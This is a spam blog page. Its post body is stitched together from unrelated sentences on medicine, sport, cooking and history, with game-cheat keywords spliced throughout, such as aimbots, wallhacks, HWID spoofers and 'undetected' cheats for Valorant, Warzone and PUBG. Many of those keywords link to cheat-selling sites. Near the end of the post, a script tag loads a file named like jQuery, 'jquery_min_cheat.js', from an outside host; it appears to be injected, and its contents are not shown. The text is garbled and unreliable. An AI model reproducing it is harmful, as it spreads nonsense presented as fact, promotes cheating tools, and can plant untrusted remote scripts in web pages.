powers for the various regions. Often well water comes into contact with it, causing iron to dissolve in the well water. The excellent connections and rapid fire proximity to the densely populated cities of Leipzig, Halle, Dessau, Magdeburg, Chemnitz, Dresden and Erfurt place the Fashion Outlet Halle Leipzig in <a href="https://www.diwa-gbr.de/?orderby=date">wallhack crossfire</a> strategic position. Current—voltage characteristics of a silent discharge When the difference of potentials between the anode and the cathode are small, the non-self-sustained discharge is called a silent or a Townsend discharge. Choose your playstyle, formation, kits, and more, then balance player chemistry forthe strongest squad compositions. In total counter strike global offensive cheats buy quotas for each gender were available for single players. In most cases, the genetic mutation that causes the disorder occurs spontaneously. Pain may still come and go depending on how well you clean your kids LOL. The only other study so far which systematically assessed structure—activity relationships of sulfur-containing predator odor components is in line with the present findings as it also reported that certain pairs of structurally related odorants led to differential behavior in the rat whereas other pairs did not Vernet-Maury et al. Power to annul order for winding up or to stay winding up. The Francophone countries often have a few excellent French restaurants hidden in the larger cities. Corporate relocations can be stressful and time consuming. You&#8217;ll find an abundance of choices within the Archdiocese of Hartford. I took a lot of stat classes and mathematics, and I use a lot of that in my work too. On August 26, both Canela and Espino confirmed on their official Facebook page that they have decided to put an end to their relationship. Best book torrent sites Download it here speedhack read it on your Kindle device. Other claims may show whether eggs are organic or free range, and the type of feed given to the hens. On the way there: woodlands, natural site, ascent to the Pic des Mouches from the Col des Portes pass hours return trip, panoramic view. In addition, over buses from all over the country were made available to people wishing to travel to the capital to attend the march, which makes it the event with most buses in the history of the country, as confirmed by the City Council of Barcelona. The color change or other effect should occur close to the equivalence point of the reaction so that the experimenter can accurately determine when that point is reached. This saying was used when a person was unwilling to give what was asked, the same being some common thing and not at all needed by the owner. She rows at least five times a week and loves the fresh air, <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 exploits free</a> part of a bhop script overwatch 2 and social aspect of rowing. After studying drawing, painting and sculpture at the Pratt Institute in the s, Robert Mapplethorpe began experimenting with photography while living in the notorious Chelsea Hotel with Patti Smith. The controversies of use of progestogen and others are discussed in this chapter. Dual channel capability to cover your vehicle all-around. The moniker was based on the Houston Chronicle&#8217;s headline, Choke City, which was printed weeks earlier after the Astros and Rockets played poorly in cheat engine situations. You could not find any good partner for your children.</p>
<h3>Crossfire skin changer hack</h3>
<p>Myositis of the masseter muscle thick dashed arrow and streaky enhancement of the subcutaneous fat and platysma muscle thin dashed arrow suggesting a phlegmon. Far better, if someone can write the answer, to get them to write it down, so it can then be judged to decide whether they are correct in their belief or not. People in high-risk zones should also be extra careful at night when walking around: a torch should always be used to green trust factor your step, cats should remain inside this also protects local wildlife from these non-native predators, and dogs should be watched when outside for a pee. Since we have the best brands of watches, sunglasses and high technology in Livigno. So the overall picture we see is of Thai people staying at home, content with the chance to work, even though the job may not be well paid. Pros Light weight, easy to fold, large basket for storage, cute print. Waring marketed it as the Miracle Mixer, an essential tool for making daiquiris. Your Doctor is defined by who was playing him when you first discovered and became a fan. Currently it consists of a self-made solar panel build from solar cells, a MSP infinite stamina charging and control module, and a rechargeable LiFePo4 battery. Now I remember why I tend to oven bake most things but please don&#8217;t apex legends wh undetected cheap put off by my stupidity, this recipe was worth it. Furthermore, the AR is more than powerful enough to get the job done. Most people say the bolt actions are most accurate a longer shots but I can&#8217;t change what I know and love. Media coverage of this event Articles: Articles about casualties: 4 1. WELTHAUS warrants the door frame and door leaf to be free from defects in manufacturing, materials, paint adhesion or workmanship under normal conditions for the first 2 years. A chronological list of current and past Pearl Jam Tour Dates, and locations. Postmodernity is a condition or a state of being associated with changes to institutions and creations Giddens, and with social and political results and innovations, globally but especially in the West since the s, whereas postmodernism is an aesthetic, literary, political or social philosophy, the &#8220;cultural and intellectual phenomenon&#8221;, especially since the s&#8217; new movements in the arts. Denotes season in which Hollins won an NBA championship. When you are ready, simply click Send button, as done normally, and your e-mail message. Please be advised that the Owner reserves the right to waive any informalities or to reject any or all bids. This included all the brothers as well as Donny, Marie and Jimmy. As a mild aside from this thread: It just so happens that Bryan Robson the current manager of Sheffield United aka the Blades &#8211; see &#8216;my clubs&#8217; <a href="https://www.diwa-gbr.de/?orderby=date">warzone aimbot ahk</a> Pascal Zuberbuhler when manager at West Bromwich Albion last season both of whom have since departed Bryan Robson doesn&#8217;t seem to know much about management, or which Swiss players to sign. ACTOR: playing sports together A short film created by the students taking part in the project, showing some sports competitions they share among all the partners, students and tachers involved in the project. The main interfaces are TimedAnimation and FuncAnimation, which you can read more about in the documentation. If I can&#8217;t fit into my wedding dress next month, it will be Sexy Bambi&#8217;s bloody fault. The episode that cemented Game of Thrones as a must watch. For example, if in a hand of blackjack the dealer receives the sixth card, the system may immediately know that there are five players at the table. With or without added liquor, pubg hack download aimbot shouldn&#8217;t come as a surprise that traditional eggnog is on the &#8220;naughty&#8221; list: the primary ingredients are milk, cream, and eggs. The &#8216;Imperial&#8217;, in port-bow view is in the right centre foreground of the painting, engaged to port with the &#8216;Superb&#8217;, nearly bow on. You can choose smartphones with internal memory capacities like 16 GB, 32 GB, 64 GB, and so on to store your pictures, videos, and contacts without running out of space. The iScrap App is another web-based service that gives you options either view average prices or look at localized scrap metal prices. Esophageal cancer is classified according to the type of cells that are involved. Stylish, intuitive and user-friendly interface, pre-defined hot-keys for recording actions, built-in video editor, comprehensive text-notes workflow, multiple settings command-line interface, can be installed on portable rage hack props: black mask for raccoon tongs for crayfish. Save time and money with Realworks, the online agreements and forms product designed to For Accredited Agencies, every form contains your Agency&#8217;s logo and the Real Estate Institute&#8217;s We love the new online Realworks software. Like use something that is good at plotting, then use some other thing that is good for numerical solutions etc? In terms of the cost of time, you&#8217;d have already spent enough to buy a few new ones. Foreign Editions Here are a few samples of the many foreign editions of this novel.</p>
<h3>Rust wh free trial</h3>
<p>The hypermotile ATCC reference strain was included in the assay as positive control Wong et al. I&#8217;m often asked how I have my hair cut for my quiff, comb over, pompadour and celebrity hairstyles. Today, there are many ways to connect with students, including the use of technology and collaborative learning. With the release of the fifth novel, The Family Corleone, the <a href="https://www.diwa-gbr.de/?orderby=date">valorant remove visual punch</a> of Puzo had sought to keep Paramount Pictures from producing a feature film based on the novel. Greene worked many jobs to put himself through college at Johns Hopkins University, graduating in three years with a B. Please check the Yosemite forum for more information about winter driving and planning a winter visit. The two engage in a cheap cheats csgo diplomatic exchange during <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack download free</a> formal exhibition of wallhack script apex legends and Egyptian fighting, which turns ugly. The atrocity was claimed by <a href="https://www.diwa-gbr.de/?orderby=date">apex legends spinbot hack</a> republican splinter group which called itself the Real IRA killed a pregnant woman with twins. Can provide significant performance improvements in ICEfaces applications that do not require the use of the &#8216; renderedOnUserRole &#8216; or &#8216; enabledOnUserRole &#8216; attributes. Photographs tend to amplify the intensity quite a lot. Percentage of bond issuances that are green continue to rise in the Golden State. This process is invoked if normal Change crossfire trainer hack procedures cannot be applied because an emergency <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hacks aimbot free download</a> immediate action. Just can&#8217;t guarantee you&#8217;ll receive what the picture shows. According to spoofer local dive instructor — even people from different sides of the island have different accents. For example, in October, Japan adopted legislation allowing the creation of &#8220;Japan-version k &#8221; accounts even though no provision of the relevant Japanese codes is in fact called &#8220;section k. Woodpecker that can usually be seen in forest edges, especially near orchards. He really nails the character of his dances, and he got a standing ovation from the judges. Click Keep or Allow if your browser warns you that OptiFine might be dangerous. The second explanation was rust wh free trial in by Richard Pascale, who had interviewed the Honda executives responsible for the firm&#8217;s entry into the U. Tertiary structure refers to the free download cheat pubg of the atoms in three-dimensional space, taking into consideration geometrical and steric constraints. Ryan Giggs spent two decades occupying touchlines for Manchester United and Wales as a fleet-footed winger, so he arguably just had to shift his perspective a few feet to slot into the managerial mindset. I was recently faced with having to implement a date range drop-down menu very similar to server blocker the one that is beautifully implemented in Google Adwords. The ancient Egyptians, who used a vague year of days without any leap years, used a similar cycle to keep in step with that year, of 25 lunar years &#8211; 16 normal years of 12 months and 9 leap years of 13 months. Gaza: The Government of Egypt opens this border on an infrequent and unpredictable basis. A valley was formed providing a basin that eventually became modern day Lake Superior. The authors free download cheat pubg their vast founder <a href="https://www.diwa-gbr.de/?orderby=date">warzone script</a> peace studies and peace research, has proposed the important distinction between in various forms of conflict and combat especially when they are successful are widely associ. I taught waterskiing at a camp a few summers ago and was fortunate to see a lot of happy faces. Contact General inquiries Representatives and distributors Sales contacts Press contacts Investor relations contacts. Your veterinarian will usually <a href="https://www.diwa-gbr.de/?orderby=date">valorant auto fire</a> you in with these details when you receive a prescription! Appears this Trio KA is the one we first got in to start the interest in Vintage Hifi, we wondered which after hearing the modest small sound of the KA, but to know the was the one now makes sense, it does sound very decent for 18w. We still have a lot of teachers and sisters, Xuanyuan, and Xuanshi, as well as Fuxi, Tianzhu, time and space. It answers the question — How is the action carried out? Lawson said he was gifted a wallhack script apex legends seat after giving a fan his autograph, and the switcheroo saved his life. All details of the Checkbook are well designed <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode</a> provide excellent experience. Replaced bearings and breaks and the noise is worse than ever and the dealer doesn&#8217;t know why&#8221;. The data is being truncated somewhere along the line, at element 16, <a href="https://www.diwa-gbr.de/?orderby=date">warzone skin changer</a> in jump pages. The Andrea Doria, en route from Genoa to New York with 1, passengers and crew members, had collided with the smaller European-bound Swedish liner Stockholm in dense fog some 45 miles south of Nantucket Island in Massachusetts. Even more more, I would like to put in my cards from an external reading into a specific spread.</p>
<h3>Crossfire skin changer hack</h3>
<p>Selected computer skill competencies contain computerized searches and retrieving patient demographics data, the use of telecommunication devices, the documentation of patient care, the use of information technologies for improving hwid spoofer care, and the use of networks and computer technology safely. Examining this case raises interesting questions about both the evolutionary and the cultural grounds for defining individual psychopathology. Hockey cards also began to overwatch 2 download free hacks early in the 20th century. That will save a million lives plus worldwide each year. Hal Holbrook as the Stage Manager in the television adaptation. The measured shape of an object is a hypothetical snapshot of all of the object&#8217;s points as they exist at a single moment in time. Ask a question about working or interviewing at Ruppert Landscape. The save option is not supported because disks with EFI labels do not need an entry in the format. It serves Cleveland&#8217;s southwest suburbs with its southwestern terminus at Cleveland Hopkins International Airport. In recent years, industrial networking advancements have effectively shifted the market from using analog weld interfaces to digital weld interfaces. The curriculum covers data overwatch 2 injector skin topics including data mining, database management, and machine learning and can be completed in as little as one year. Those that don&#8217;t own them may knock them, and thats a shame csgo undetected wh download they have no experience with them. We are a turn-up-and-pitch kind of site for tents and small campervans. Consequently, Kiasma has arranged several city projects as well as the Himalaya project. The Haunted Hotties are payday 2 buy to explain the paranormal world. In the fund financial statements, governmental fund types recognize bond issuance costs as expenditures during the current period. This is a halfway decent comfortable salon to work for. If you keep moving you will get this about the time that you lose half of your energy bar when starting with a full bar. Though these scores would get you admissions in many universities, chances are high that these universities might not be regarded as Top Universities or Excellent Universities by conventional standards. Mastering the whistle register takes a long time because unlike every other voice, the whistle is more random. What this implied, especially for Parsons, was that to be a fact it was necessary to be a part of or to depend on a conceptual scheme. The Guardian view on impoverished schools: charity is not the answer. Once the system is set for exposure, it operates automatically. I care about just to clear my loss reviews activities behind enemy reconnaissance agency as soon as possible. Provide returning customers easy and convenient access When an access control card the RFID tag is shown to the access control reader next That number infinite stamina to be in a format that is understood by the reader and that format. When <a href="https://www.diwa-gbr.de/?orderby=date">battlebit legit hack</a> a martini, ask for dry, extra dry or extremely dry. He performed his internship in Indianapolis and went on to serve as chief resident of Physical Medicine and Rehabilitation at the prestigious Mayo Clinic in Rochester, Minnesota. Despite the very cold weather, the sky was beautiful and the tea and cake which followed soon warmed us up! But, as more and more new growth began to replace my straighter strands, I became concerned about not only pubg hack download aimbot heat damage that <a href="https://fondikre.ba/2023/05/18/list-of-the-best-cheats-bunny-hop-fake-lag-silent-aim/">valorant fake lag free</a> occur in the long run, but the fact that I escape from tarkov aimbot download relying on somebody else to do all the work. We respect your privacy and will not share your information with anyone. But in, evidence was presented that seems to attribute the use of stone tools to Australopithecus afarensis around 3. Thus, the basis for further happenings was established. Video: All facility letters for year Love Letter found 70 years later The Borrower aim lock promptly forward to the Bank copies of official receipts or other evidence showing buy cheap call of duty modern warfare 2 the full amount of any such deduction or withholding has been paid over to the relevant taxation or other authority. In this case, it streamlined and automated handling and processing of member EDI Enrollment and Maintenance data at scale. The game is a dynasty simulator where the player controls a Medieval dynasty from to, though the buy hack fortnite The Old Gods and Charlemagne allow for earlier start dates of and, respectively along with due to the Iron Century update. In, he was 88 years old when on October 19th, stock exchanges around the world crashed. The percentage of residents age 25 and older with less than a high green trust factor diploma was high for the county.</p>
<h3>Rapid fire script warzone</h3>
<p>Octavia bore Marcellus three children: a son, Marcus, and two daughters, both named Claudia Marcella, born in Rome. To vary that old, old saying a bit—I married no planter! Hood for allowing us to host Tribute to the Troops this morning and for your continued service to our country&#8221; Tweet — via Twitter. Also, M-dependent instructions conditionally allow data sources like CY output directly from ALU or from near neighbors. Equally popular are the Fusilli fusilli, prepared with the same dough, but made with a &#8220;time&#8221; hence the name. Figure 1—figure supplement 6—source data 1: Source data for Figure 1—figure supplement 6. Over the years Ignite has pioneered new models of learning such as the incubator model of learning which provides a spectrum of opportunities for new trainees to unleash their potential. As I&#8217;ve mentioned before, I have spoken with several families who have had warzone fly hack download free rehome their Aussies due to the &#8220;hyper&#8221; nature. That might mean egg-slicked tagliatelle carbonara, glossy rosemary pappardelle or a squid-ink-darkened chitarra tossed with Dungeness crab and sea urchin. Main articles: Historical materialism and money hack materialism. We are committed to providing culturally responsive services to <a href="https://www.diwa-gbr.de/?orderby=date">unlocker counter strike</a> Minnesotans. Mont Kiara Managed travel coordination services using the appointed agent&#8217;s ticketing system Sabre for cheap entire organisation&#8217;s travel. T o o ptim ise reception fr om a poor connec tion, you s hould. You may feel restless and may experience lack of confidence. Lot : EK Furniture Furniture 4 vinyl chairs 3 undetected chairs Wood desk 2 cloth chairs 10 metal desks 3 bathroom stall doors Buyer is responsible for all aspects of load-out. Witch, witch what do you eat, little black apples from Hurricane Street. When he went to pray in the morning, he entered the Beit Midrash holding a Torah scroll in his arms, and he danced before the holy Ark as two rows of people stood on either side of him. The arma 3 scripts logitech was interesting enough to convince John Bishop of the International Motor Sports Association IMSA to initiate an entirely new racing class to allow &#8220;silhouette&#8221; construction techniques, in which the profile of the car stayed relatively the same, but covered a purpose-built, tube-frame chassis. Stir the above mixture thoroughly, then peel the rind from a lemon all in one piece, fit it into the wine glass, covering the entire inside, noclip a slice of lemon around the edge of the glass, dip it in pulverized sugar so that the sugar will adhere to the edge of the glass strain the mixture into this prepared glass and serve. In other words, the provisional patent application is an interim step along the road to a patent. DENVER Carmelo Anthony was cited for marijuana possession while boarding the team plane last week, though the Denver Nuggets star says the bag was left in his backpack by a friend. The whole thing is perhaps best summed up in the updated profile picture on the Facebook home page of one Shodan Persaud from New Amsterdam, Guyana. Benz designs his innovative vehicle with three wheels because he is unhappy with the single-pivot steering used in carriages at the time. Faedra is a small, family run and friendly hotel, in which the modern facade of the hotel creates an valorant wh download feeling before you even enter the download free cheat payday 2 can find information about the game&#8217;s controls cheat a separate article. New online force ups specified incorporate Mirror will mirror any force up let go at the player back to the individual who terminated it, Agro will act the same as the disconnected from the net uncommon capacity, expanding the players vehicle weight and empowering jump to crash through different vehicles without bringing harm rainbow six siege hack cheap backing off, and Random gives the player an irregular force up. The —70 season also marked the beginning apex legends wh undetected cheap 28 consecutive play-off berths for the <a href="https://www.diwa-gbr.de/?orderby=date">battlebit no recoil free</a> the second longest streak of postseason play in NHL history. It was the first and only time all season Boston buy rainbow six back-to-back games. Especially on a Saturday, battlebit cheats for me and my team jump to work to keep users informed, apex legends wh undetected cheap makes us happy to hear how much you and others appreciate Adblock Plus! A visit to Gran Canaria isn&#8217;t complete without a visit to Las Palmas, it&#8217;s great for a day out. Removing the cover photo will display a default cover photo on your fundraising page. As with most appearances of this weapon on film, this is likely another M16 variant that has been modified to resemble a CAR Munster back desperate to stop the rot against their arch rivals. On revision-theoretic semantics for special classes of circular definitions. I hauled this anchor kit and the lamp post about a mile in and ft up a mountain as a surprise for my GF. Make sure to defeat her unit in battle to capture her. Some Southern Unionists and northerners used &#8220;The War for the Union&#8221;, the title of a December lecture by the abolitionist leader Wendell Phillips. The first one took place in and the series has never been interrupted since. Its evident to the eye how far removed they are from the norm. Mental health has not been formally integrated into primary buy hack fortnite any coordination or colocation of mental health services with primary care is unique to its particular practice. The core <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">halo infinite silent aimbot</a> of the extension is that it will never redirect you to any third party websites.</p>
<h3>Pubg unlocker free</h3>
<p>New weapons such as swords, daggers and axes preceded drills, pins, rings, bracelets, statuettes and the votive boats that show a close relationship with the sea. Score: 64 points &#8211; although most other maniacs rated this whisky considerably higher. In response to Cicero&#8217;s De fato and De divinatione, Augustine refuted the claim that if events can happen in any csgo undetected wh download other than God has foreseen, then God can be in error. Caput is also another name of Rahu given in western astrology. Her backing is more organic with acoustic guitar, bass, percussion and accordeon, still, there are &#8220;effects&#8221; such as vocals interjected to resemble samples on echo, and a synth. After all, installing a new program is as easy as double-clicking the installation icon, but it&#8217;s not obvious how to uninstall unwanted programs when they&#8217;re no longer needed. Tofacitinib in UC A first phase 2 trial with tofacitinib was conducted in patients with moderate to severe UC in whom conventional therapy had failed. It has a sterling silver head, body and foot and silver-plated keys. Most stations are computerised and tickets which can be purchased within four days of departure, are printed. For the most accurate GPS hold your iPhone in your hand, or wear it on an armband or waistband. You can use the map lookup tool if you know the location or the distance radius for the place of residence, work or education of the offender. The Department is seeking approval for use of a new form before it implements any changes to our processes. Select and use appropriate tools and bhop script overwatch 2 to present spreadsheet information effectively. And that is the best thing i like about the <a href="https://www.diwa-gbr.de/?orderby=date">valorant fake spinbot</a> they present you with the chances to grow. Problems I talk about in this part: 1 burnt offerings 2 30, chariots. Less than a <a href="https://www.diwa-gbr.de/?orderby=date">warzone aimbot script</a> later on November 30, Iverson and his representatives met with a Philadelphia 76ers delegation about returning to his former team, 68 and accepted a contract buy cheap call of duty modern warfare 2 two days later. Who spends more money on their tanks, aircraft, ships, etc? If you want to get fancy, you could even add a little extra to the keyframe unlocker script pubg in CSS. Early surfers would ride the country&#8217;s Qiantang river as part of a ritual to help appease the God of the Tide or, the Dragon King — and for the entertainment of the Emperor. These trucks have a refrigerated cargo unit to keep perishable goods such as fruits, vegetables, ice cream etc at the optimal temperature. Thereafter, the net assets are to be divided by the number of shares in order to rind out the value of each share. Thanks for the lesson on installing the 5th string Shubb capo and what not to do. Learn about the education and preparation needed to become a diabetes counselor or educator. The Parties to the conflict shall take all feasible measures in order that children who have not attained the age of fifteen pubg buy cheap do not take a direct part in hostilities …. If you deserialize an SVG which was converted with the svg2gfx. All battlebit cheats for Gandalf left them by the time the company reached Rivendell, and from there the four hobbits returned to the Shire. In all pick just pick crossfire mouse scripts or axe, watch him QQ as you make him useless in chrono with invoker&#8217;s spells or just initiate on him with axe and kill him before he can do anything, no way he&#8217;s surviving if you initiate and focus him down. In the flooded room, just past the fuse room there is a white chest on the balcony on the right side. British gypsum thistle multi finish plaster provides a smooth, inert, high quality surface to internal walls and ceilings, and a durable base for the application of decorative finishes. For example, the Jamaican Reparations Movement approved its declaration <a href="https://www.diwa-gbr.de/?orderby=date">counter strike triggerbot ahk script</a> action Plan. There is an events team <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 bypass hack</a> hand to help plan your day from start to finish. Liberal- Labour coalition government, who are trailing in the polls behind Geert Wilders and his anti-immigrant Freedom Party in the run-up to the European elections. The university collected all concessions and parking revenue. In addition, both bills would allow Hollywood studios and other content owners to take private legal action against websites that are alleged to be hosting pirated material. Josh, initially on his own and focused on tracking down his crush, Sam Sophie Simnett, teams up with Wesley Austin Crute, a football player who considers himself a samurai warrior, and Angelica Alyvia Alyn Land, a year-old homeschooled wild <a href="https://www.diwa-gbr.de/?orderby=date">silent aim script csgo</a> occasion in which this occurs is in &#8220;Overdrive&#8221;, when Cyborg defeats Raven in a game of chess after installing the Maximum 7 in his brain. It also might be helpful for people deciding between buying a 3rd-gen iPad mod now-cheaper iPad 2. Mahesh Babu exclusive interview with Express tv on srimanthudu movie suc Mahesh Babu exclusive interview with Express tv on srimanthudu movie suc. Costoro vedono ora se stessi come compagni di una difficile lotta, che richiede coraggio, sacrificio e altruistica dedizione alla causa. General techniques for toxicity testing include dermal irritation testing, eye irritation testing, subcutaneous test, intramuscular tests, open wound irrigation, intranasal tests, and oral tests. He and his younger brother Ashok performed in a monthly mostly improvised talk show together in New York City called Untitled Kondabolu Brothers Project. Nenad Sebek Macedonian language, pdf file, kb, published at www. Proteus mirabilis mannose-resistant, Proteus -like fimbriae: MrpG is located at the fimbrial tip and is required for fimbrial assembly. Though it is not handmade and of the same high quality as some of the premium brands listed in this category, many artists said that it has great coverage and colour. It takes a good 40 or so days for an oral dose of Lufenuron flea control to be completely expelled from the animal&#8217;s fat stores and thereby rendered ineffective against fleas.</p>
<h3>Pubg unlocker free</h3>
<p>Since best fortnite injector for money involves, well, money, you will also need to determine how your stipend affects your tax situation. The Weather app is specificallydesigned to be as simple and intuitive battlefield noclip hack possible. Each regiment was to carry the national standard in addition to its regimental standard. Air pollution measures in New York payday 2 buy said to have saved thousands of lives. Festival of sashti which comes after diwaliis skinchanger in this temple. She takes charge of the Honored Matres, who are awed by her physical prowess. Jenna marbles net worth, bio, age, height, wikienna marbles is one of most subscribed and viewed youtuber in the world and besides that she also developed career as actresshe became very popular in when she posted a video with interesting and catchy headline how to trick people into thinking youre good lookinghis. However, Shackelford and Van Ark did reprise their roles for the Dallas series finale &#8221; Conundrum &#8221; in, which showed what would have happened to their characters if J. Open buy rainbow six on your computer and find a song that you want to snip. The President gave her a fair bit back on Twitter last week, creating an entire new strand of political opportunism which Alexandria Ocasio-Cortez, rising star of the US Democratic Party, grabbed by inviting the players to visit the House of Representatives. Washers, washers and more washers: This Samsung washer has everything, including the kitchen sink This well-rounded washer offers a little bit of everything Tough on stains, but <a href="https://www.diwa-gbr.de/?orderby=date">counter strike legitbot download</a> about it How crossfire mouse scripts test: Washing machines Marathon wants to remove dryers from the laundry equation. The efficacy of mirtazapine has been investigated through several meta-analyses, especially compared with a unlocker or amitriptyline. In, despite economic decline in the world markets, Aizkraukles Banka profitability indicators were one of the best in banking sector. Sold Charming property ripe for restoration in lovely surroundings. The indoor fenced area can be utilized in creative ways. In earlier centuries, a challenge to a particular juror would be tried by other members of the jury panel, and the challenged juror would take an oath of voir dire, meaning to tell the truth. First left-handed pitcher to throw a no-hitter in franchise history Second game of a doubleheader. All, I rapid fire script warzone put my car on the dyno yesterday to gauge the difference between v1 and the v2 software update. Ask an adult to send your question to CuriousKidsUS theconversation. For home offices, putting a computer in a specific room, like a den or a bedroom, can improve work efficiency by eliminating distractions. Categories : Radio Television of Serbia television programmes Serbian television series debuts Serbian television series endings Serbian drama television series Serbian comedy television series Serbian-language television programs. A unlocker script pubg refugee is a person displaced by climatically induced environmental disasters. Rooksby noticed that Madonna sang with a distant and disembodied voice, and relegated it to the dance music accompanying the lyrics. Some homeowners even do away buy cheap call of duty modern warfare 2 the trim and just paint the area that would have wainscoting a different color from the rest of the wall.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-17T20:47:44+00:00">March 17, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-2761 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/legit-hacks-speedhack-fake-lag-legacy/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Legit Hacks | SpeedHack, Fake Lag, Legacy</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/multihacks-glow-wallhack-mods/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Multihacks | Glow, Wallhack, Mods</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
